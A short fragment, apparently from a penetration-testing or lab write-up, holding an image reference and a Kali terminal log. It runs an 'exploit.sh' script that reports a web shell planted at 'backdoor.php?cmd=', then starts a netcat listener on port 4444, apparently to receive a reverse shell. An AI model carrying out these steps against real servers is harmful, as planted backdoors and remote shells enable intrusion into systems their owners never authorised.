 root@Kali:~# bash exploit.sh
[+] Check /var/www/html/backdoor.php?cmd=[shell command, e.g. id]
root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...